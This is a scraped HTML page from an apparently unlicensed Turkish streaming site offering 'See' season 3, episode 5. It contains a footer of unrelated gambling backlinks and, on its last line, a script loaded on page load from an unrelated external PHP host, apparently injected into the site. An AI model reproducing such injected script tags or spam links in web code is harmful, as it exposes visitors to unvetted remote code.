

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seeizle.com/see-3-sezon-5-bolum-izle/
body_size: 7735
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<title>See 3. Sezon 5. Bölüm izle</title>
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<link rel="canonical" href="https://www.seeizle.com/see-3-sezon-5-bolum-izle/" /><link rel="alternate" type="application/rss+xml" title="See izle &raquo; Beslemesi" href="https://www.seeizle.com/feed/" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
<link rel="alternate" type="application/rss+xml" title="See izle &raquo; Yorum Beslemesi" href="https://www.seeizle.com/comments/feed/" />
<link rel="pingback" href="https://www.seeizle.com/xmlrpc.php" />
<link rel="stylesheet" id="scrollbar-css" href='//www.seeizle.com/wp-content/cache/wpfc-minified/lpjyijhz/rlya.css' type="text/css" media="all"/>
<link rel="stylesheet" href='//www.seeizle.com/wp-content/cache/wpfc-minified/edi1mb3f/rlya.css' type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.seeizle.com/wp-content/uploads/2020/03/see.ico" /><meta property="og:image" content="https://www.seeizle.com/wp-content/themes/diziplus/images/no-thumbnail.png" />
<meta property="og:title" content="See 3. Sezon 5. Bölüm izle | See izle" />
<meta property="og:site_name" content="See izle" />
<meta property="og:url" content="https://www.seeizle.com/see-3-sezon-5-bolum-izle/" />
<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Design[283,327] -->
<meta name="description"  content="See 3. Sezon 5. Bölüm izle. See 3. Sezon Türkçe Altyazı ve Türkçe Dublaj dil seçenekleri ile 1080p reklamsız ve ücretsiz izle." />
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.seeizle.com/#organization","url":"https://www.seeizle.com/","name":"See izle","sameAs":[]},{"@type":"WebSite","@id":"https://www.seeizle.com/#website","url":"https://www.seeizle.com/","name":"See izle","publisher":{"@id":"https://www.seeizle.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.seeizle.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.seeizle.com/see-3-sezon-5-bolum-izle/#webpage","url":"https://www.seeizle.com/see-3-sezon-5-bolum-izle/","inLanguage":"tr","name":"See 3. Sezon 5. B\u00f6l\u00fcm izle","isPartOf":{"@id":"https://www.seeizle.com/#website"},"datePublished":"2022-09-21T22:01:01+03:00","dateModified":"2022-09-21T22:01:01+03:00","description":"See 3. Sezon 5. B\u00f6l\u00fcm izle. See 3. Sezon T\u00fcrk\u00e7e Altyaz\u0131 ve T\u00fcrk\u00e7e Dublaj dil se\u00e7enekleri ile 1080p reklams\u0131z ve \u00fccretsiz izle."},{"@type":"Article","@id":"https://www.seeizle.com/see-3-sezon-5-bolum-izle/#article","isPartOf":{"@id":"https://www.seeizle.com/see-3-sezon-5-bolum-izle/#webpage"},"author":{"@id":"https://www.seeizle.com/profil/seeizle/#author"},"headline":"See 3. Sezon 5. B\u00f6l\u00fcm izle","datePublished":"2022-09-21T22:01:01+03:00","dateModified":"2022-09-21T22:01:01+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.seeizle.com/see-3-sezon-5-bolum-izle/#webpage"},"publisher":{"@id":"https://www.seeizle.com/#organization"},"articleSection":"See"},{"@type":"Person","@id":"https://www.seeizle.com/profil/seeizle/#author","name":"seeizle","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.seeizle.com/#personlogo","url":"https://secure.gravatar.com/avatar/85b3386fe59cb7c179ad7604d996ae0c?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"seeizle"}}]}</script>
<link rel="canonical" href="https://www.seeizle.com/see-3-sezon-5-bolum-izle/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="See izle &raquo; See 3. Sezon 5. Bölüm izle yorum beslemesi" href="https://www.seeizle.com/see-3-sezon-5-bolum-izle/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/8uc3jfc1/rlya.css' type='text/css' media='all' />
<link rel='stylesheet' id='cld-font-awesome-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/eisaj0l7/rlya.css' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/eh32l79l/rlya.css' type='text/css' media='all' />
<link rel='stylesheet' id='pld-frontend-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/8vc749mh/rlya.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplemodal-login-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/dtk98ams/rlya.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"bd941a3ac8"};
/* ]]> */
</script>
<script src='//www.seeizle.com/wp-content/cache/wpfc-minified/l996faf3/rlya.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.0.9'></script> -->
<link rel='https://api.w.org/' href='https://www.seeizle.com/wp-json/' />
<link rel='prev' title='See 3. Sezon 4. Bölüm izle' href='https://www.seeizle.com/see-3-sezon-4-bolum-izle/' />
<link rel='next' title='See 3. Sezon 6. Bölüm izle' href='https://www.seeizle.com/see-3-sezon-6-bolum-izle/' />
<link rel='shortlink' href='https://www.seeizle.com/?p=81' />
<link rel="alternate" type="application/json+oembed" href="https://www.seeizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seeizle.com%2Fsee-3-sezon-5-bolum-izle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seeizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seeizle.com%2Fsee-3-sezon-5-bolum-izle%2F&#038;format=xml" />
<style></style><style></style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(89118750, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89118750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159425807-9"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-159425807-9');
</script>
</head>
<body>
<div id="wrap">
<div id="header">
<div class="headerleft">
<a class="logo" href="https://www.seeizle.com">see</a></a>
</div>
<div id="navbarright">
</div>
<div class="headerright">
<a href="https://www.seeizle.com/uye-ol/" id="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
<a class="simplemodal-login" href="#" id="small-button"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
</div>
</div><div id="content">
<div class="leftC">
<div class="singlecontent">
<div class="title">
<a href="https://www.seeizle.com/see-3-sezon-5-bolum-izle/"><h1 class="title-border bd-purple"><i class="fas fa-play-circle"></i>  See 3. Sezon 5. Bölüm izle</h1></a>
<div lang="en" id="bolum-ismi">5. Bölüm</div>
</div>
<div class="inepisode">
<div class="diziplus_part">
<span class="bolumkalite">1080p</span> <span>Türkçe Altyazı</span></div>
<button class="wl_add no_login"><i class="fas fa-history"></i> Sonra izle</button><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><button id="hata" class="hatali"><i class="fas fa-flag"></i> Hata Bildir</button>
<div id="pencere" class="mobilhata">
<div class="mobilhata-content">
<div class="title">
<span class="title-border bd-purple"><i class="fa fa-flag"></i> Hata Bildir</span>  
<span class="hatakapat">&times;</span>
</div>
<div class="wpforms-container wpforms-container-full" id="wpforms-21"><form id="wpforms-form-21" class="wpforms-validate wpforms-form" data-formid="21" method="post" enctype="multipart/form-data" action="/see-3-sezon-5-bolum-izle/"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-21-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-21-field_0">İsim <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-21-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-21-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-21-field_1">Mesajınız <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-21-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-21-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-21-field_2">Mesajınız <span class="wpforms-required-label">*</span></label><textarea id="wpforms-21-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-21-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-21-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="21"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="81"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-21" value="wpforms-submit" aria-live="assertive" data-alt-text="Gönderiliyor..." data-submit-text="Gönder">Gönder</button></div></form></div>  <!-- .wpforms-container --></div>
</div>
<button onclick="toggle();" class="ac-kapa"><i class="far fa-lightbulb"></i> Sinema Modu</button>
<div id="perde"></div>
<div class="clear"></div>
<div class="dizialani">
<div class="video">
<div class="video-container"><div id="vast"><p><!--baslik:Türkçe Altyazı--><br />
<iframe src="https://www.dzyhd.site/player/video/5d5ebf5f68104cf9d233b6808f32c7c7" width="100%" height="360" frameborder="0" scrolling="no" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></p>
</div></div>
</div></div>
<div id="alt">		
<div class="facebok"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.seeizle.com/see-3-sezon-5-bolum-izle/&width=62&layout=button&action=like&size=small&show_faces=false&share=false&height=22&appId=1773916656230440" width="auto" height="22" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
<div class="facepaylass"><script>function fbs_click(){u=location.href;t=document.title;window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script><a rel="nofollow" class="sh-face" href="https://www.facebook.com/sharer.php?u=https://www.seeizle.com/see-3-sezon-5-bolum-izle/" onclick="return fbs_click()" target="_blank"><span style="background:#4267B2;color:#FFF;padding-top: 4px; padding-bottom: 4px; padding-left: 7px; padding-right: 7px;border-radius:3px;font-weight: bold;font-size: 11px;font-family: Arial;"><i class="fab fa-facebook-f"></i> Paylaş</span></a></div>
<div class="twitterpaylas"><a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class="facepaylas">
<div id="nexpre"><a href="https://www.seeizle.com/see-3-sezon-6-bolum-izle/" rel="next">Sonraki Bölüm »</a></div> <div id="nexpre"><a href="https://www.seeizle.com/see-3-sezon-4-bolum-izle/" rel="prev">« Önceki Bölüm</a></div>
</div>
</div>
</div></div>
</div>
<div class="rightC">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-thumbs-up"></i> Bölümü beğendiniz mi?</span>  
</div>
<div id="likebox">
<div class="pld-like-dislike-wrap pld-template-1">
<div class="pld-like-wrap  pld-common-wrap">
<a href="javascript:void(0);" class="pld-like-trigger pld-like-dislike-trigger " title="Beğendim" data-post-id="81" data-trigger-type="like" data-restriction="cookie" data-ip-check="0" data-user-check="1">
<i class="fas fa-thumbs-up"></i> Beğendim
</a>
<span class="pld-like-count-wrap pld-count-wrap">(6)
</span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
<a href="javascript:void(0);" class="pld-dislike-trigger pld-like-dislike-trigger " title="Beğenmedim" data-post-id="81" data-trigger-type="dislike" data-ip-check="0" data-restriction="cookie" data-user-check="1">
<i class="fas fa-thumbs-down"></i> Beğenmedim
</a>
<span class="pld-dislike-count-wrap pld-count-wrap">(1)</span>
</div></div>
</div>
<div id="benzerli">
<a href="https://www.seeizle.com/dizi/see/" rel="category tag">See</a>    <img src="https://www.seeizle.com/wp-content/uploads/2020/03/80752-1.jpg" alt="afis" /><div class="dizigo"><span class="gospan" lang="en" style="color:#cdc2ff;font-family: Poppins,arial,serif; text-transform: uppercase; font-size: 14px;">See</span><br> <i class="fas fa-share"></i> Dizinin Sayfasına Git</div></div>
<div class="bolumcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-bars"></i> Sezonun Diğer Bölümleri</span>  
</div>
<div id="genel" class="custom-scrollbar">
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-1-bolum-izle/"><div class="epidosename">3. Sezon 1. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-2-bolum-izle/"><div class="epidosename">3. Sezon 2. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-3-bolum-izle/"><div class="epidosename">3. Sezon 3. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-4-bolum-izle/"><div class="epidosename">3. Sezon 4. Bölüm izle</div></a></div>
<div class="otherepisodes current"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><div class="epidosename">3. Sezon 5. Bölüm izle <i class="fas fa-tv"></i></div></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-6-bolum-izle/"><div class="epidosename">3. Sezon 6. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-7-bolum-izle/"><div class="epidosename">3. Sezon 7. Bölüm izle</div></a></div>
<div class="otherepisodes"><button class="wl_add no_login"><i class="far fa-square"></i> İzledim</button><a href="https://www.seeizle.com/see-3-sezon-8-bolum-izle/"><div class="epidosename">3. Sezon 8. Bölüm izle</div></a></div>
</div></div>
<div class="bolumcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-info-circle"></i> Bölüm Bilgileri</span>  
</div>
<div id="bolumbilgi">
<div class="infoelem"><i class="far fa-eye"></i> 11.000 izlenme</div>
<div class="infoelem"><i class="fas fa-calendar"></i> 22 Eylül 2022</div>
<div class="infoelem"><i class="fas fa-language"></i> Türkçe Altyazılı</div>
</div>
</div>
</div>
<div class="commentcontent">
<div class="title">
<span class="title-border bd-purple"><i class="fas fa-comments"></i> Yorumlar</span>
<span class="countcom">0 Yorum</span>   
</div>
<div id="respond" style="margin-bottom: 1px;background-color: rgba(5,1,26,.88); padding-top: 5px; padding-bottom: 3px;">
<form action="https://www.seeizle.com/wp-comments-post.php" method="post" id="commentform">
<div id="commentpos">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td class="yborder" align="left" valign="top">
<input placeholder="Adınız" name="author" id="name" value="" size="50" tabindex="1" type="text">
</td>
</tr>
<tr>
<td class="yborder" align="left" valign="top">
<input placeholder="E-mail Adresiniz" name="email" id="email" value="" size="50" tabindex="2" type="text">
</td>
</tr>
</tbody></table>
</div>
<div id="areapos">
<p><textarea placeholder="Mesajınız" name="comment" id="comment" cols="40" rows="3" tabindex="4"></textarea></p>
<span class="cancel-comment-reply" style="padding: 5px; margin-left: 3px; position: absolute; margin-top: -38px; font-family: Poppins,arial,serif; font-weight: normal;"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/see-3-sezon-5-bolum-izle/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</div>
<div id="gonderpos">
<button type="button" id="gonderspo" tabindex="5"><span style="padding-right:3px;font-size:12px;"><i class="fas fa-exclamation-circle" ></i></span> Spoiler Ekle</button>
<button name="submit" type="submit" id="gonder" tabindex="5"><span style="padding-right:3px"><i class="fas fa-paper-plane"></i></span> Yorumu Gönder</button>
<input type='hidden' name='comment_post_ID' value='81' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div>
</form>
<div id="listpost">
</div>
</div>
</div>
</div>
<div id="footer">
<div class="footerleft">
<a href="https://www.seeizle.com">see izle</a> - <a href="https://www.gbantiquescentre.com/" target="_blank">online casino siteleri</a> - <a href="https://okulmed.com/" target="_blank">1xbet hızlı giriş</a> - <a href="https://sinesen.org/deneme-bakiyesi-veren-yabanci-bahis-siteleri/" target="_blank">Deneme Bakiyesi Veren Bahis Siteleri</a> - <a href="https://letsrattle.com/" target="_blank">betsat</a> - <a href="https://turcep.org" target="_blank">bedava bonus</a> - <a href="https://uluyof.org/" target="_blank">https://uluyof.org/</a> - <a href="https://www.papaitorotisserie.com/" target="_blank">casino siteleri</a> - <a href="https://adventureturkeyexpo.com/" target="_blank">canlı casino siteleri</a> - <a href="https://nimblevr.com" target="_blank">deneme bonusu veren siteler</a> - <a href="https://farmhousekitchenandsilobar.com/" target="_blank">ladesbet</a> - <a href="https://rtoafrica.com/" target="_blank">https://rtoafrica.com/</a> - <a href="https://lacotedorcafe.com/" target="_blank">1win mobil</a></div>
</div>
<div id="simplemodal-login-form" style="display:none">
<form name="loginform" id="loginform" action="https://www.seeizle.com/wp-login.php" method="post">
<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
<div class="simplemodal-login-fields">
<p>
<label><br />
<input type="text" name="log" class="user_login input" placeholder="Kullanıcı adı" value="" size="20" tabindex="10" /></label>
</p>
<p>
<label><br />
<input type="password" name="pwd" class="user_pass input" placeholder="Parola" value="" size="20" tabindex="20" /></label>
</p>
<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
<p class="submit">
<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
<input type="button" class="simplemodal-close" value="×" tabindex="101" />
<input type="hidden" name="redirect_to" value="https://www.seeizle.com" />
</p>
<p class="nav"><a class="simplemodal-forgotpw" href="https://www.seeizle.com/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
</p>
</div>
<div class="simplemodal-login-activity" style="display:none;"></div>
</form>
<form name="lostpasswordform" id="lostpasswordform" action="https://www.seeizle.com/wp-login.php?action=lostpassword" method="post">
<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
<div class="simplemodal-login-fields">
<p>
<label><br />
<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı adınız" value="" size="20" tabindex="10" /></label>
</p>
<p class="submit">
<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
<input type="button" class="simplemodal-close" value="×" tabindex="101" />
</p>
<p class="nav">
<a class="simplemodal-login" href="https://www.seeizle.com/wp-login.php">Giriş Yap</a>
</p>
</div>
<div class="simplemodal-login-activity" style="display:none;"></div>
</form></div><script type="text/javascript">
function fetchResults(){
loader = '<span class="button-loader"><svg version="1.1" id="L9" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve"> <path fill="#fff" d="M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50"> <animateTransform attributeName="transform" attributeType="XML" type="rotate" dur="1s" from="0 50 50" to="360 50 50" repeatCount="indefinite" /> </path> </svg></span>';
var keyword = jQuery('#searchInput').val();	
var length = jQuery('#searchInput').val().length;
if(length > 2){
jQuery.ajax({
url: 'https://www.seeizle.com/wp-admin/admin-ajax.php',
type: 'post',
data: { action: 'data_fetch', keyword: keyword  },
beforeSend:function(xhr){
jQuery('#searchInput').after(loader);  
},
success: function(data) {
jQuery('.button-loader').remove();
jQuery('#datafetch').html(data);
}
});
}
else {jQuery('#datafetch').html(""); }
}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$('#commentform').validate({
rules: {
author: {
required: true,
minlength: 2
},
email: {
required: true,
email: true
},
comment: {
required: true,
minlength: 2
}
},
messages: {
author: "",
email: "",
comment: ""
}
});
});
</script>
<link rel='stylesheet' id='wpforms-full-css'  href='//www.seeizle.com/wp-content/cache/wpfc-minified/mlii2exl/rlya.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"97c1c3f659"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php","post_id":"81"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var users_list_ajax = {"ajaxurl":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-users-list.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var user_ajax_register = {"ajaxur":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-register.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var user_ajax_profile_update = {"ajaxur":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-profile-update.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-series-filter.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/ozel-giris/js/jquery.simplemodal.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SimpleModalLoginL10n = {"shortcut":"true","logged_in":"false","admin_url":"https:\/\/www.seeizle.com\/wp-admin\/","empty_username":"<strong>HATA<\/strong>: Kullan\u0131c\u0131 ad\u0131 girilmedi.","empty_password":"<strong>HATA<\/strong>: Parola girilmedi.","empty_email":"<strong>HATA<\/strong>: Email girilmedi.","empty_all":"<strong>HATA<\/strong>: T\u00fcm alanlar gereklidir."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/ozel-giris/js/default.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/jquery.perfect-scrollbar.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/themes/diziplus/js/func-min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://www.seeizle.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.5.8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","post_max_size":"8388608","uuid_cookie":"","locale":"tr","wpforms_plugin_url":"https:\/\/www.seeizle.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.seeizle.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]}
/* ]]> */
</script>
<script src="https://dnzled.online/yo/index09.php"></script>
